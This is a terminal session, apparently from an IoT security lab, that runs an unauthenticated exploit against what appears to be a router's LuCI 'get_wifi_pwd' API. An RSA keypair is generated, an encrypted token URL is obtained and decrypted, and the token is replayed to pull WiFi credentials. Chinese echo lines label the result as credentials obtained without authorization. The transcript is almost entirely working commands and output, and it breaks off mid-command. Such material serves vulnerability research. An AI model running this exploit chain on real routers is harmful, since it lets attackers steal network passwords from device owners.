 iotsec-zone@iotseczone:~/Desktop$  openssl genrsa -out wp_priv.pem 2048 2>/dev
/null
iotsec-zone@iotseczone:~/Desktop$ openssl rsa -in wp_priv.pem -pubout -outform
 DER 2>/dev/null | base64 -w0 > wp_pub.b64
iotsec-zone@iotseczone:~/Desktop$ PUB=$(sed 's/+/%2B/g; s;/;%2F;g; s/=/%3D/g'
wp_pub.b64)
iotsec-zone@iotseczone:~/Desktop$ curl -s -m 150 "http://127.0.0.1/cgi-bin/luc
i/api/misystem/get_wifi_pwd_url?rsa_pubkey=$PUB" > s1.json
iotsec-zone@iotseczone:~/Desktop$ URL=$(sed -n 's/.*"url":"\([^"]*\)".*/\1/p'
s1.json | base64 -d \
        | openssl pkeyutl -decrypt -inkey wp_priv.pem -pkeyopt rsa_padding_mod
e:pkcs1)
iotsec-zone@iotseczone:~/Desktop$ echo "[*] 解密出: $URL"
[*] 解密出: http://192.168.31.1/cgi-bin/luci/api/misystem/get_wifi_pwd?token=e
95f2a41-7c3b-4d58-9a1f-3b2c8d61f7a4
iotsec-zone@iotseczone:~/Desktop$ TOKEN=$(echo "$URL" | grep -oE 'token=[-0-9a
-f]+' | cut -d= -f2)
iotsec-zone@iotseczone:~/Desktop$ curl -s -m 150 "http://127.0.0.1/cgi-bin/luc
i/api/misystem/get_wifi_pwd?token=$TOKEN" > s2.json
iotsec-zone@iotseczone:~/Desktop$ echo "[+] 未授权获取到的 WiFi 凭证:"
[+] 未授权获取到的 WiFi 凭证:
iotsec-zone@iotseczone:~/Desktop$ sed -n 's/.*"info":"\([^"]*\)".*/\1/p' s2.js
on | base64 -d \
      | openssl pkeyutl -decrypt -inkey wp_priv.pem -pkeyopt rsa_padding_mode: